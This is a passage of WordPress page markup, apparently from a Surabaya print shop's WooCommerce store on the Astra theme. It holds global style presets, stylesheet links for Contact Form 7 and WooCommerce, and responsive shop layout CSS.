:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kitaprintsurabaya.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://kitaprintsurabaya.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.17' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kitaprintsurabaya.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.17' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kitaprintsurabaya.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.17' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kitaprintsurabaya.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.17' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce a.added_to_cart { display: none; }
					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#fb7815;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#f57918;}.woocommerce-message::before,.woocommerce-info::before{color:#f57918;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#f57918;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#f57918;color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:#f57918;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#f57918;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#f57918;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-5);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:17px;padding-right:34px;padding-bottom:17px;padding-left:34px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#fb7815;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), 